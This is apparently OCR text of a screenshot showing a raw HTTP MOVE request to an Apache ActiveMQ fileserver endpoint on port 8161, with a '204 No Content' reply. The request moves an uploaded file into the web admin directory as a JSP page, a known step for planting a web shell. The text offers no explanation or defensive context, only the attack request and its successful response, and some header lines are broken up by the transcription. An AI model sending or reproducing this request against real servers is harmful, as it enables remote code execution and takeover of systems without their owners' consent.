 MOVE /fileserver/123123.txt HTTP/1.1
Destination:
file:///C:/apache-activemq-5.4.3/webapps/admin/sys1.jsp
Host: :8161
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=1pyt7l1je0zt0oka428srh0r6
Content-Length: 4
HTTP/1.1 204 No Content
Server: Jetty(7.1.6.v20100715)